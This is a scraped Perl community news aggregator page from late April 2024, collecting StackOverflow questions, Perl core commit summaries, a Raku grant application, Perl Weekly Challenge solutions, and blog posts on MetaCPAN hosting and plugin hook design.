How to avoid `scalar` of empty array returning `undef`?

Perl questions on StackOverflowPublished by U. Windl on Friday 26 April 2024 16:23

Related to How do I return an empty array / array of length 0 in perl? a bit, but still different:

While developing some new code I had a UNITCHECK that compares two "arrays":

One being defined as constant list, while the other is the result of a subroutine call.

Initially both array are empty, but scalar returns undef for the empty list, while it returns 0 for the subroutine result.

I don't understand the problem, but like to make scalar return 0 for the empty list as well.

The initial error message making me aware was:

Can't use an undefined value as an ARRAY reference ...

So I examined it in the debugger:

NamedFlags::CODE(0xf5da48)(lib/NamedFlags.pm:95):

95: unless (scalar(@{(FLAG_NAMES)}) == scalar(_FLAGS_ENUM->names()));

DB<1> x scalar(@{(FLAG_NAMES)})

0 undef

DB<2> x FLAG_NAMES

empty array

DB<3> x @{(FLAG_NAMES)}

empty array

DB<4> x scalar @{(FLAG_NAMES)}

0 undef

DB<5> x _FLAGS_ENUM->names()

empty array

DB<7> x scalar _FLAGS_ENUM->names()

0 0

DB<8>

The initial definition of FLAG_NAMES is use constant FLAG_NAMES => ().

Maybe the issue is equivalent to this.

DB<8> x scalar ()

Not enough arguments for scalar at (eval 12)[/usr/lib/perl5/5.18.2/perl5db.pl:732] line 2, near "scalar ()"

DB<9> x scalar (())

0 undef

Assigning the empty list to an array variable solved the issue, but if possible I'd like to avoid that:

DB<10> x scalar (@x = ())

0 0

pod_lib.pl: Remove obsolete exclusion of README.micro

Perl commits on GitHubPublished by ilmari on Friday 26 April 2024 15:34

pod_lib.pl: Remove obsolete exclusion of README.micro README.micro was removed with the rest of microperl in commit 12327087bbec7f7feb3121a687442efe210e9dfc, but this reference was missed.

Don't output msg for harmless use of unsupported locale

Perl commits on GitHubPublished by khwilliamson on Friday 26 April 2024 15:23

Don't output msg for harmless use of unsupported locale This fixes GH #21562 Perl doesn't support all possible locales. Locales that remap elements of the ASCII character set or change their case pairs won't work fully, for example. Hence, some Turkish locales arent supported because Turkish has different behavior in regard to 'I' and 'i' than other locales that use the Latin alphabet. The only multi-byte locales that perl supports are UTF-8 ones (and there actually is special handling here to support Turkish). Other multi-byte locales can be dangerous to use, possibly crashing or hanging the Perl interpreter. Locales with shift states are particularly prone to this. Since perl is written in C, there is always an underlying locale. But most C functions don't look at locales at all, and the Perl interpreter takes care to call the ones that do only within the scope of 'use locale' or for certain function calls in the POSIX:: module that always use the program's current underlying locale. Prior to this commit, if a dangerous locale underlied the program at startup, a warning to that effect was emitted, even if that locale never gets accessed. This commit changes things so that no warning is output until and if the dangerous underlying locale is actually attempted to be used. Pre-existing code also deferred warnings about locales (like the Turkish ones mentioned above) that aren't fully compatible with perl. So it was a simple matter to just modify this code a bit, and add some extra checks for sane locales being in effect

Grant Application: RakuAST

Perl Foundation NewsPublished by Saif Ahmed on Friday 26 April 2024 15:18

Another Grant Application from a key Raku develoer, Stefan Seifert. A member of the Raku Steering Council, Stefan is also an author of several Perl 5 modules including Inline::Python and (of course) Inline::Perl6. This Grant is to help advance AST or Abstract Syntax Tree. This is integral to Raku internals and allows designing and implementation of new language components, that can be converted into bytecode for execution by the interpreteter or "virtual machine" more easily that trying to rewrite the interpretter. Here is an excellent intro by Elizabeth Mattijsen

Project Title: Taking RakuAST over the finish line

Synopsis

There is a grant called RakuAST granted to Johnathan Worthington that is still listed as running. Sadly Johnathan has moved on and is no longer actively developing the Rakudo core. However the goal of his grant is still worthy as it is one of the strategic initiatives providing numerous benefits to the language. I have in fact already taken over his work on RakuAST and over the last two years have pushed some 450+ commits which led to hundreds of spectests to pass. This work was done in my spare time which was possible because I had a good and reliable source of income and could at times sneak in some Raku work into my dayjob. I can no longer claim that Raku is in any way connected to my day job and time invested in Raku comes directly out of the pool that should ensure my financial future. In other words, there's a real cost for me and I'd like to ask for this to be offset by way of a grant.

Benefits to Raku

This is mostly directly taken from the RakuAST grant proposal as the goal stays the same:

An AST can be thought of as a document object model for a programming language. The goal of RakuAST is to provide an AST that is part of the Raku language specification, and thus can be relied upon by the language user. Such an AST is a prerequisite for a useful implementation of macros that actually solve practical problems, but also offers further powerful opportunities for the module developer. For example:

- Modules that use Raku as a translation target (for example, ECMA262Regex, a dependency of JSON::Schema) can produce a tree representation to EVAL rather than a string. This is more efficient, more secure, and more robust. (In the standard library, this could also be used to realize a more efficient sprintf implementation.)

- A web framework such as Cro could obtain program elements involved in validation, and translate a typical subset of them into JavaScript (or patterns for the HTML5 pattern attribute) to provide client side validation automatically.

RakuAST will also become the initial internal representation of Raku programs used by Rakudo itself. That in turn gives an opportunity to improve the compiler. The frontend compiler architecture of Rakudo has changed little in the last 10 years. Naturally, those working on it have learned a few things in that time, and implementing RakuAST provides a chance to fold those learnings into the compiler. Better static optimization, use of parallel processing in the compiler, and improvements to memory and time efficiency are all quite reasonable expectations. We have already seen that the better internal structure fixes a few long standing bugs incidentally. However, before many of those benefits can be realized, the work of designing and implementing RakuAST, such that the object model covers the entire semantic and declarational space of the language, must take place. This grant focuses on that work.

Project Details

- Based on previous development velocity I expect do do some 200 more commits before the RakuAST based compiler frontend passes both Rakudo's test and the Raku spectest suites.

- Once the test suites pass, there will be some additional work needed to compile Rakudo itself with the RakuAST-frontend. This work will center around bootstrapping issues.

Considering the amount of work these items already will be, I would specifically exclude work targeted at synthetic AST generation, designs for new macros based on this AST, and anything else that is not strictly necessary to reach the goal of the RakuAST compiler frontend becoming the default.

Schedule

For the test and spectest suites I would continue my tried and proven model of picking the next failing test file and making fixes until it passes. Based on current velocity this will take around 6 months. However there's hope that some community members will return from their side projects and chime in.

Bio

I have been involved in Rakudo development since 2014 when I started development of Inline::Perl5 which brings full two-way interoperability between Raku and Perl. Since then I have helped with every major effort in Rakudo core development like the Great List Refactor, the new dispatch mechanism and full support for unsigned native integers. I have fixed hundreds of bugs in MoarVM including garbage collection issues, race conditions and bugs in the specializer. I have made NativeCall several orders of magnitude faster by writing a special dispatcher and support for JIT compiling native calls. I replaced a slow and memory hungry MAST step in the compilation process by writing bytecode directly, have written most of Rakudo's module loading and repository management code and in general have done everything I could to make Rakudo production worthy. I have also been a member of the Raku Steering Council since its inception.

Supporters

Elizabeth Mattijsen, Geoffrey Broadwell, Nick Logan, Richard Hainsworth

Move full list of extra_paired_delimiters characters out of feature.p…

Perl commits on GitHubPublished by leonerd on Friday 26 April 2024 14:04

Move full list of extra_paired_delimiters characters out of feature.pm into pod/perlop.pod

perl regex negative lookahead replacement with wildcard

Perl questions on StackOverflowPublished by David Peng on Friday 26 April 2024 08:35

Updated with real and more complicated task:

The problem is to substitute a certain pattern to different result with or without _ndm.

The input is a text file with certain line like:

/<random path>/PAT1/<txt w/o _ndm>

/<random path>/PAT1/<txt w/ _ndm>

I need change those to

/<ramdom path>/PAT1/<sub1>

/<random path>/PAT1/<sub2>_ndm

I wrote a perl command to process it:

perl -i -pe 's#PAT1/.*_ndm#<sub2>_ndm#; s#PAT1/.*(?!_ndm)#<sub1>#' <input_file>

However, it doesn't work as expected. the are all substituted to instead of _ndm.

Original post:

I need use shell command to replace any string not ending with _ndm to another string (this is an example):

abc

def

def_ndm

to

ace

ace

def_ndm

I tried with perl command

perl -pe 's/.*(?!_ndm)/ace/'

However I found wildcard didn't work with negative lookahead as my expected. Only if I include wildcard in negative pattern, it can skip def_ndm correctly; but because negative lookahead is a zero length one, it can't replace normal string any more.

any idea?

I am always flattered to be invited to the Perl Toolchain Summit, and reinvigorated in working on MetaCPAN each time.

Currently I am focused on building on the work I and others did last year in setting up Kubernetes for more of MetaCPAN (and other projects) to host on.

Last week I organised the Road map which was the first thing we ran through this morning. I was very fortunate to spend the day with Joel and between us we managed to setup:

- Hetzner (hosting company) volumes auto provisioning in the k8s cluster

- Postgres cluster version (e.g. with replication between nodes)

I had a few discussions with other projects interested in hosting and this has helped us start work on what we need to be able to provision and how.. especially with attached storage which has been some what of a challenge but we are heading towards a solution.

MetaCPAN indexing stopped... again.. because our bm-mc-01 server had disk issues (been going on for a couple of weeks). Whilst Oalders shutdown the server I switched over the puppet setup so bm-mc-02 was the primary postgres DB and cronjobs which will keep us going for a while longer, but does mean we are reliant on 2 servers which is not ideal from a failover point of view. Oalders has raised an issue with the hosting company... so we'll see how that works out.

Problem getting Mojolicious routes to work

Perl questions on StackOverflowPublished by ferg on Thursday 25 April 2024 21:55

The following route definition works nicely

sub load_routes {

my($self) = @_;

my $root = $self->routes;

$root->get('/')->to( controller=>'Snipgen', action=>'indexPage');

$root->any('/Snipgen') ->to(controller=>'Snipgen', action=>'SnipgenPage1');

$root->any('/Snipgen/show') ->to(controller=>'Snipgen', action=>'SnipgenPage2');

}

and "./script/snipgen.pl routes -v" gives

/ .... GET ^

/Snipgen .... * Snipgen ^\/Snipgen

/Snipgen/show .... * Snipgenshow ^\/Snipgen\/show

but this fails for 'http://127.0.0.1:3000/Snipgen/' giving page not found

sub load_routes {

my($self) = @_;

my $root = $self->routes;

$root->get('/')->to(controller=>'Snipgen', action=>'indexPage');

my $myaction = $root->any('/Snipgen')->to(controller=>'Snipgen', action=>'SnipgenPage1');

$myaction->any('/show') ->to(controller=>'Snipgen', action=>'SnipgenPage2');

}

and the corresponding "./script/snipgen.pl routes -v" gives

/ .... GET ^

/Snipgen .... * Snipgen ^\/Snipgen

+/show .... * show ^\/show

The SnipgenPageXX subs all have 'return;' as their last line. Any idea what is going wrong?

This week in PSC (145)

blogs.perl.orgPublished by Perl Steering Council on Thursday 25 April 2024 20:14

This meeting was done in person at the Perl Toolchain Summit 2024.

- Reviewed game plan for (hopefully) last development release, to be done tomorrow, as well as the stable v5.40 release.

- Reviewed recent issues and PRs to possibly address before next releases.

- Reviewed remaining release blockers for v5.40, and planned how to address them.

- Discussed communication between PSC and P5P and how to improve it.

podlators: load PerlIO before trying to use its functions

Perl commits on GitHubPublished by xenu on Thursday 25 April 2024 14:33

podlators: load PerlIO before trying to use its functions Cherry-picked from https://github.com/rra/podlators/pull/28 Since it's a cherry-pick, podlators was marked as CUSTOMIZED and its version was bumped. Fixes #21841

/\=/ does not require \ even in older awk

Perl commits on GitHubPublished by Tux on Thursday 25 April 2024 10:26

/\=/ does not require \ even in older awk

GitHub profile of the day: Giuseppe Di Terlizzi (using CodersRank)

dev.to #perlPublished by Gabor Szabo on Thursday 25 April 2024 08:46

I bumped into the GitHub profile of Giuseppe Di Terlizzi (giterlizzi) while doing my research for the other series I run about GitHub Sponsors:

GitHub Sponsors - A series on giving an receiving 💰

Gabor Szabo ・ Apr 20

I wanted to see if there are Perl developers who receive money via GitHub profiles. So I went to the recent CPAN releases page on the CPAN Digger and visited the GitHub account of the authors of the most recent releases. That's how I bumped into GDT.

The new thing I saw in his profile was a graph generated by CodersRank that shows the distribution of languages he used throughout the years.

I jumped on the opportunity and created an account so I'll also have such a nice graph, but there was an error while creating my account. So I can't see that graph yet. 😞

Sponsor Giuseppe Di Terlizzi

Let's use this opportunity and recommend you to sponsor Giuseppe.

File::stat fails with modified $SIG{__DIE__} between different version of Perl

r/perlPublished by /u/Longjumping_Army_525 on Thursday 25 April 2024 01:35

Hi! Asking for a wisdom here...

We have a module that modifies signal handler $SIG{__DIE__} to log information and to die afterwards. Hundreds of scripts relied on this module which worked fine in perl 5.10.1.

Recently we had the opportunity to install several Perl versions but unfortunately a large number of scripts that used to work with Perl 5.10.1 now behave differently:

- Failed in 5.14.4:

$ /home/dev/perl-5.14.4/bin/perl -wc test.pl

RECEIVED SIGNAL - S_IFFIFO is not a valid Fcntl macro at /home/dev/perl-5.14.4/lib/5.14.4/File/stat.pm line 41

- Worked without changes in 5.26.3:

$ /home/dev/perl-5.26.3/bin/perl -wc test.pl

test.pl syntax OK

- Worked without changes in 5.38.2:

$ /home/dev/perl-5.38.2/bin/perl -wc test.pl

test.pl syntax OK

Many of the scripts can only be updated to 5.14.4 due to the huge jumps between 5.10 and 3.58; But we are stuck on that failures.

Was there an internal Perl change in 5.14 which cause the failures but works on other recent versions without any update on the scripts?

Cheerio!

[link] [comments]

How can I reinstall a partially installed Perl module?

Perl questions on StackOverflowPublished by user1067305 on Thursday 25 April 2024 00:14

I'm running Strawberry perl on Win7 and somehow the LWP module got deleted from all my lib folders. I tried to restore it with cpanm, but it says that it's installed. Nevertheless, the LWP folders show only 3 empty subfolders: authen, debug and protocol.

I downloaded simple.pl and pasted it in the LWP folder. My perl programs still can't find it, though I have the use LWP::Simple; command in the files.

How can I install a working copy of LWP without the cpanm hassle??

Perl Weekly Challenge 266: X Matrix

blogs.perl.orgPublished by laurent_r on Wednesday 24 April 2024 23:48

These are some answers to the Week 266, Task 2, of the Perl Weekly Challenge organized by Mohammad S. Anwar.

Spoiler Alert: This weekly challenge deadline is due in a few days from now (on April 28, 2024 at 23:59). This blog post provides some solutions to this challenge. Please don’t read on if you intend to complete the challenge on your own.

Task 2: X Matrix

You are given a square matrix, $matrix.

Write a script to find if the given matrix is X Matrix.

A square matrix is an X Matrix if all the elements on the main diagonal and antidiagonal are non-zero and everything else are zero.

Example 1

Input: $matrix = [ [1, 0, 0, 2],

[0, 3, 4, 0],

[0, 5, 6, 0],

[7, 0, 0, 1],

]

Output: true

Example 2

Input: $matrix = [ [1, 2, 3],

[4, 5, 6],

[7, 8, 9],

]

Output: false

Example 3

Input: $matrix = [ [1, 0, 2],

[0, 3, 0],

[4, 0, 5],

]

Output: true

The matrix items on the main diagonal (from top left to bottom right) are those whose row index is equal to the column index, such as @matrix[0][0] or @matrix[1][1], i.e. items 1, 3, 6, and 1 in the first example above.

The matrix items on the anti-diagonal (from top right to bottom left) are those whose row index plus the column index is equal to the matrix size - 1, such as @matrix[0][3] or @matrix[1][2], i.e. items 2, 4, 5 and 7 in the first example above.

X Matrix in Raku

We iterate over the items of the matrix using two nested loops. If an item on a diagonal or an anti-diagonal (see above) is zero, then we return False; if an item not on a diagonal or an anti-diagonal is not zero, then we also return False. If we arrive at the end of the two loops, then we have an X matrix and can return True.

sub is-x-matrix (@m) {

my $end = @m.end; # end = size - 1

for 0..$end -> $i {

for 0..$end -> $j {

if $i == $j or $i + $j == $end { # diag or antidiag

return False if @m[$i][$j] == 0;

} else { # not diag or antidiag

return False if @m[$i][$j] != 0;

}

}

}

# If we got here, it is an X-matrix

return True;

}

my @tests =

[ [1, 0, 0, 2],

[0, 3, 4, 0],

[0, 5, 6, 0],

[7, 0, 0, 1],

],

[ [1, 2, 3],

[4, 5, 6],

[7, 8, 9],

],

[ [1, 0, 2],

[0, 3, 0],

[4, 0, 5],

];

for @tests -> @test {

printf "[%-10s...] => ", "@test[0]";

say is-x-matrix @test;

}

Note that we display only the first row of each test matrix for the sake of getting a better formatting. This program displays the following output:

$ raku ./x-matrix.raku

[1 0 0 2 ...] => True

[1 2 3 ...] => False

[1 0 2 ...] => True

X Matrix in Perl

This is a port to Perl of the above Raku program. Please refer to the previous section if you need further explanations.

use strict;

use warnings;

use feature 'say';

sub is_x_matrix {

my $m = shift;

my $end = scalar @{$m->[0]} - 1; # $end = size - 1

for my $i (0..$end) {

for my $j (0..$end) {

if ($i == $j or $i + $j == $end) { # diag or antidiag

return "false" if $m->[$i][$j] == 0;

} else { # not diag or antidiag

return "false" if $m->[$i][$j] != 0;

}

}

}

# If we got here, it is an X-matrix

return "true";

}

my @tests = (

[ [1, 0, 0, 2],

[0, 3, 4, 0],

[0, 5, 6, 0],

[7, 0, 0, 1],

],

[ [1, 2, 3],

[4, 5, 6],

[7, 8, 9],

],

[ [1, 0, 2],

[0, 3, 0],

[4, 0, 5],

]

);

for my $test (@tests) {

printf "[%-10s...] => ", "@{$test->[0]}";

say is_x_matrix $test;

}

This program displays the following output:

$ perl ./x-matrix.pl

[1 0 0 2 ...] => true

[1 2 3 ...] => false

[1 0 2 ...] => true

Wrapping up

The next week Perl Weekly Challenge will start soon. If you want to participate in this challenge, please check https://perlweeklychallenge.org/ and make sure you answer the challenge before 23:59 BST (British summer time) on May 5, 2024. And, please, also spread the word about the Perl Weekly Challenge if you can.

Constants under repeated inheritance in Perl: Prototype mismatch: () vs none

Perl questions on StackOverflowPublished by U. Windl on Wednesday 24 April 2024 12:53

First excuse for this complex type of question lacking a minimal non-working example, but the code is really too complex to derive a MWE. Anyway I'll try to explain the problem:

Starting from a working system that uses several classes with multiple and repeated inheritance in Perl (mastering that caused the complexity of the code), I wanted to change an "enum" implemented by a set of constants with an Enum type I had invented.

That Enum would generate the constants as before, but it would also remember the names as strings, so one could convert names to numbers, and the way back...

In a nutshell this code fragment in Auth::VerifyStatus.pm would create an enum (the real one is more complex):

use Enum v1.0.0;

use constant _VERIFY_STATI => Enum->new('VS_STAT', [qw(OK ERR_BAD ERR_INVALID)]);

The constants generated would be the concatenation of the base name with the list items, like VS_STAT_OK, VS_STAT_ERR_BAD, ...

That package would allow export of the constants as well as the enum, similar to this (complexity removed):

%EXPORT_TAGS = (

'enums' => [qw(_VERIFY_STATI)],

'status_enum' => [_VERIFY_STATI->names()],

);

The names method returns a list of the names (constants) generated by the Enum.

Now I have another package named Auth::Verifier.pm that does use Auth::VerifyStatus v1.7.0 qw(:status_enum); and (as it seems to be necessary) does re-export the status constants as well:

%EXPORT_TAGS = (

'enums' => [qw(Auth::VerifyStatus::_VERIFY_STATI)],

'status_enum' =>

[map { 'Auth::VerifyStatus::' . $_ }

Auth::VerifyStatus::_VERIFY_STATI->names()]);

(I added that map to qualify the package when trying to make it work, because I ran into unexpected problems)

Trying to debug the situation, I arrived nowhere; the only thing I know is that the problem starts after the final 1; in Auth::Verifier when running perl -MAuth::Verifier -de1:

...

Auth::Verifier ONE

Auth::Verifier::CODE(0x2224de0)(lib/Auth/Verifier.pm:261):

261: 1;

DB<1> c

Constant subroutine Auth::VerifyStatus::VS_STAT_OK redefined at -e line 0.

main::BEGIN() called at -e line 0

eval {...} called at -e line 0

Prototype mismatch: sub Auth::VerifyStatus::VS_STAT_OK () vs none at -e line 0.

main::BEGIN() called at -e line 0

eval {...} called at -e line 0

...

(The "ONE" output was added immediately before the 1; at the end of the package for debugging purposes only)

The Exporter is evaluated in a BEGINblock, also as it seemed to be necessary, like this (also in the other package):

our (@EXPORT, @EXPORT_OK, %EXPORT_TAGS, @ISA, $VERSION);

BEGIN {

use Exporter qw(import);

$VERSION = v1.7.0;

$DB::single = 1; # trying to debug this

@ISA = qw(Flags);

%EXPORT_TAGS = (

...

So I'm absolutely clueless how to debug this (too many "line 0") in a reasonable way, or how to fix this. Or am I demanding to much from Perl and should use a real OO language instead?

Additional non-essential Details

Just for reference (as people wondered), here's how I create my constants at runtime (paranoidly structured, I'm afraid):

# query or add symbol table entry

sub _sym($;$)

{

my ($name, $val) = @_;

no strict 'refs';

unless ($#_ > 0) {

if (my ($pkg, $sym) = $name =~ /^(.*::)(.+)$/) {

return ${$pkg}{$sym};

}

confess "_sym: invalid $name\n";

}

*{$name} = $val;

}

# query or add symbol table entry to package

sub _pkg_sym($$;$)

{

my ($pkg, $name, $val) = @_;

unless ($#_ > 1) {

_sym($pkg . '::' . $name);

} else {

_sym($pkg . '::' . $name, $val);

}

}

# add constant

sub _add_const($$$)

{

my $v = $_[2]; # constant value

unless (_pkg_sym($_[0], $_[1])) {

_pkg_sym($_[0], $_[1], sub () { $v });

} else {

carp "_add_const: $_[1] already defined in $_[0]\n";

}

}

SPVM Documentation

dev.to #perlPublished by Yuki Kimoto - SPVM Author on Wednesday 24 April 2024 02:02

Perl Weekly Challenge 266: Uncommon Words

blogs.perl.orgPublished by laurent_r on Tuesday 23 April 2024 21:39

These are some answers to the Week 266, Task 1, of the Perl Weekly Challenge organized by Mohammad S. Anwar.

Spoiler Alert: This weekly challenge deadline is due in a few days from now (on April 28, 2024 at 23:59). This blog post provides some solutions to this challenge. Please don’t read on if you intend to complete the challenge on your own.

Task 1: Uncommon Words

You are given two sentences, $line1 and $line2.

Write a script to find all uncommon words in any order in the given two sentences. Return ('') if none found.

A word is uncommon if it appears exactly once in one of the sentences and doesn’t appear in other sentence.

Example 1

Input: $line1 = 'Mango is sweet'

$line2 = 'Mango is sour'

Output: ('sweet', 'sour')

Example 2

Input: $line1 = 'Mango Mango'

$line2 = 'Orange'

Output: ('Orange')

Example 3

Input: $line1 = 'Mango is Mango'

$line2 = 'Orange is Orange'

Output: ('')

We're given two sentences, but the words of these sentences can be processed as one merged collection of words: we only need to find words that appear once in the overall collection.

Uncommon Words in Raku

We use the words method to split the sentences into individual words. Then, in the light of the comment above, we merge the two word lists into a single Bag, using the (+) or ⊎ Baggy addition operator,infix%E2%8A%8E). Finally, we select words that appear only once in the resulting Bag.

sub uncommon ($in1, $in2) {

my $out = $in1.words ⊎ $in2.words; # Baggy addition

return grep {$out{$_} == 1}, $out.keys;

}

my @tests = ('Mango is sweet', 'Mango is sour'),

('Mango Mango', 'Orange'),

('Mango is Mango', 'Orange is Orange');

for @tests -> @test {

printf "%-18s - %-18s => ", @test[0], @test[1];

say uncommon @test[0], @test[1];

}

This program displays the following output:

$ raku ./uncommon.raku

Mango is sweet - Mango is sour => (sour sweet)

Mango Mango - Orange => (Orange)

Mango is Mango - Orange is Orange => ()

Uncommon Words in Perl

This is a port to Perl of the above Raku program. We use a hash instead of a Bag to store the histogram of words.

use strict;

use warnings;

use feature 'say';

sub uncommon {

my %histo;

$histo{$_}++ for map { split /\s+/ } @_;

my @result = grep {$histo{$_} == 1} keys %histo;

return @result ? join " ", @result : "''";

}

my @tests = ( ['Mango is sweet', 'Mango is sour'],

['Mango Mango', 'Orange'],

['Mango is Mango', 'Orange is Orange'] );

for my $test (@tests) {

printf "%-18s - %-18s => ", $test->[0], $test->[1];

say uncommon $test->[0], $test->[1];

}

This program displays the following output:

$ perl ./uncommon.pl

Mango is sweet - Mango is sour => sour sweet

Mango Mango - Orange => Orange

Mango is Mango - Orange is Orange => ''

Wrapping up

The next week Perl Weekly Challenge will start soon. If you want to participate in this challenge, please check https://perlweeklychallenge.org/ and make sure you answer the challenge before 23:59 BST (British summer time) on May 5, 2024. And, please, also spread the word about the Perl Weekly Challenge if you can.

I understand that many disagree with this statement, but it really makes it easier to build distributions for people who not monks. Wish the documentation was more detailed

[link] [comments]

Announcing The London Perl and Raku Workshop 2024 (LPW)

blogs.perl.orgPublished by London Perl Workshop on Monday 22 April 2024 14:33

Hey All,

Yes, we're back we'd like to announce this year's LPW:

WHEN: TBC, most likely Saturday 26th October 2024

WHERE: TBC

Please register and submit talks early - it gives us a better idea of numbers. The date is tentative, depending on the venue, but we'd like to aim for the 26th October 2024.

This will be the 20th anniversary of LPW (in terms of years, not number of events). We might try to do something special...

The venue search is currently in progress. The 2019 venue has turned into a boarding school so we can't use that any more due to safeguarding issues. We don't want to go back to the University of Westminster so we are searching for a venue.

If you can help out with the venue search that would be great - does your company have a large enough space to host us? Are you part of a club, organisation, university, school, etc that can provide space? Have you been to an event in central London recently that might be a suitable venue?

Here's roughly what we're looking for. Obviously requirements are a little flexible:

- Central London (Zone 1)

- Saturday 26th October 2024

- Available 9am to 5pm (with access 8am to 6pm)

- A main lecture hall / room with presentation facilities

+ To seat at least 100 people + With PA system

- Optional second room, also with presentation facilities

+ To seat at least 35 people- Breakout room (optional) / reception / welcome area for stands/registration

- Video facilities are not required

- Catering facilities are required

+ Tea, coffee, water, soft drinks, small snacks throughout the day

+ Possibly lunch provided on site with dietary requirement options

~ However if lunch is a significant cost we will leave people to sort that out themselves

Please register, submit talks, think about possible venues, and let us know via email.

Cheers!

The LPW Organisers

Announcing The London Perl & Raku Workshop 2024 (LPW)

r/perlPublished by /u/leejo on Monday 22 April 2024 09:43

| submitted by /u/leejo [link] [comments] |

At the Koha Hackfest I had several discussions with various colleagues about how to improve the way plugins and hooks are implemented in Koha. I have worked with and implemented various different systems in my ~25 years of Perl, so I have some opinions on this topic.

What are Hooks and Plugins?

When you have some generic piece of code (eg a framework or a big application that will be used by different user groups (like Koha)), people will want to add custom logic to it. But this custom logic will probably not make sense to every user. And you probably don't want all of these weird adaptions in the core code. So you allow users to write their weird adaptions in Plugins, which will be called via Hooks in the core code base. This patter is used by a lot of software, from eg mod_perl/Apache, Media Players to JavaScript frontend frameworks like Vue.

Generally, there are two kinds of Hook philosophies: Explicit Hooks, where you add explicit calls to the hook to the core code; and Implicit Hooks, where some magic is used to call Plugins.

Explicit Hooks

Explicit Hooks are rather easy to understand and implement:

package MyApp::Model::SomeThing;

method create ($args) {

$self->call_hook("pre_create", $args);

my $item = $self->resultset("SomeThing")->create( $args );

$self->call_hook("post_create", $args, $item);

return $item;

}So you have a method create which takes some $args. It first calls the pre_create hook, which could munge the $args. Then it does what the Core implementation wants to do (in this case, create a new item in the database). After that it calls the post_create hook which could do further stuff, but now also has the freshly created database row available.

The big advantage of explicit hooks is that you can immediately see which hook is called when & where. The downside is of course that you have to pepper your code with a lot of explicit calls, which can be very verbose, especially once you add error handling and maybe a way for the hook to tell the core code to abort processing etc. Our nice, compact and easy to understand Perl code will end up looking like Go code (where you have to do error handling after each function call)

Implicit Hooks

Implicit hooks are a bit more magic, because the usually do not need any adaptions to the core code:

package MyApp::Model::SomeThing;

method create ($args) {

my $item = $self->resultset("Foo")->create( $args );

return $item

}There are lots of ways to implement the magic needed.

One well-known one is Object Orientation, where you can "just" provide a subclass which overrides the default method. Of course you will then have to re-implement the whole core method in your subclass, and figure out a way to tell the core system that it should actually use your subclass instead of the default one.

Moose allows for more fine-grained ways to override methods with it's method modifiers like before, after and around. If you also add Roles to the mix (or got all in with Parametric Roles) you can build some very abstract base classes (similar to Interfaces in other languages) and leave the actual implementation as an exercise to the user...

Coincidentally, at the German Perl Workshop Ralf Schwab presented how they used AUTOLOAD and a hierarchy of shadow classes to add a Plugin/Hook system to their Cosmo web shop (which seems to be also wildly installed and around for quite some time). (I haven't seen the talk, only the slides

I have some memories (not sure if fond or nightmarish) of a system I build between 1998 and 2004 which (ab)used the free access Perl provides to the symbol table to use some config data to dynamically generate classes, which could then later by subclassed for even more customization.

But whatever you use to implement them, the big disadvantage of Implicit Hooks is that it is rather hard to figure out when & why each piece of code is called. But to actually and properly use implicit hooks, you will also have to properly structure your code in your core classes into many small methods instead of big 100-line monsters, which also improves testabilty.

So which is better?

Generally, "it depends". But for Koha I think Explicit Hooks are better:

- For a start, Koha already has a Plugin system using Explicit Hooks. Throwing this away (plus all the existing Plugins using this system) would be madness (unless switching to Implicit Hooks provides very convincing benefits, which I doubt).

- Koha still has a bunch of rather large methods that do a lot and thus are not very easily subclassed or modified by dynamic code.

- Koha also calls plugins from what are basically CGI scripts, so sometimes there isn't even a class or method available to modify (though this old code is constantly being modernized)

- Handling all the corner cases of implicitly called hooks (like needing to call

nextorSUPER) might be a bit to much for some Plugin authors (who might be more on the librarian-who-can-code-a-bit side of the spectrum then on dev-who-happens-to-work-with-libraries) - A large code base like Koha's, which is often worked on by non-core-devs, needs to be greppable. But Implicit Hooks are basically invisible and don't show up when looking through the Core code.

- But most importantly, because Explicit Hooks are boring technology, and I've learned in the last 10 years that

boring > magic!

Using implicit hooks could maybe make sense if Koha

- is refactored to have all it's code in classes that follow a logic class hierarchy and uses lots of small methods (which should be a goal in itself, independent of the Plugin system)

- somebody comes up with a smart way to allow Plugin authors to not have to care about all weird corner cases and problems (like MRO and diamond inheritance, Plugin call order, the annoying syntax of things like

aroundin Moose, error handling, ...).

An while it itches me in the fingers to do come up with such a smart system, I think currently dev time is better spend on other issues and improvements.

P.S.: I'm currently traveling trough Albania, so I might be slow to reply to any feedback.

My environment is perl/5.18.2 on CentOs 7

I'm trying to use a SWIG generated module in perl, which has a c plus plus backend. The backend.cpp sets an environment variable, $MY_ENV_VAR =1

But when I try to access this in perl, using $ENV{MY_ENV_VAR} this is undef.

However doing something like print `echo \$MY_ENV_VAR` works

So the variable is set in the process, but it's not reflected automatically since nothing updates the $ENV data structure.

I'm assuming it may work using some getEnv like mechanism, but is there a way to reset/ refresh the $ENV that it rebuilds itself from the current environment?

Steps to reproduce:

- Create a cpp class with the setenv function Example.h : ```

ifndef EXAMPLE_H

define EXAMPLE_H

class Example {

public:

void setEnvVariable(const char* name, const char* value) { setenv(name, value, 1); } };

endif

```

- create SWIG interface file to generate perl bindings : Example.i

```

%module Example

%{

#include "Example.h"

%}

%include "Example.h"

```

- Generate swig bindings with following 3 commands:

```

swig -perl -c++ Example.i

g++ -c -fpic Example_wrap.cxx -I /usr/lib/perl5/CORE/

g++ -shared Example_wrap.o -o Example.so

```

- Run this perl one-liner, which uses cpp to set the env var, and prints it

```

perl -e 'use Example; my $ex = new Example::Example(); $ex->setEnvVariable("MY_VAR", "Hello from C++!"); print "\n\n var from ENV hash is -".$ENV{MY_VAR}."-\n"; print echo var from system call is \$MY_VAR'

```

[link] [comments]

Perl Weekly #665 - How to get better at Perl?

dev.to #perlPublished by Gabor Szabo on Monday 22 April 2024 05:14

Originally published at Perl Weekly 665

Hi there!

A new subscriber of the Perl Weekly wrote me:

"I've used Perl for a while but I would love to be fluent in it. Please let me know if you have any advice."

I think the best way is to work on projects and if you can find nice people who have time to comment on your work then ask them. Depending on your level you might want to try Exercism that has a Perl track for practice and a built-in system for asking for and getting feedback on the specific exercises. Even better, once you did the exercises you can become a mentor there helping others. That gives you another opportunity to look at these problems and help other people like yourself.

You can participate in The Weekly Challenge run by Mohammad S. Anwar, the other editor of the Perl Weekly.

Longer term I'd suggest to work on a real project.

Either create a project for yourself or you can start contributing to open source projects (e.g. CPAN modules). I'd start trying to contribute to active projects - so ones that saw a release recently. MetaCPAN has a page showing recent CPAN releases and the CPAN Digger provides some analytics and suggestions for recent CPAN releases. You can also contributed to MetaCPAN itself. This is also a nice way to contribute back to the Perl community.

Finally, Happy Passover celebrating the freedom of Jews from slavery. Let me wish to you the same we have been saying for hundreds of years at the end of the Passover dinner:

Next year in Jerusalem!

--

Your editor: Gabor Szabo.

Announcements

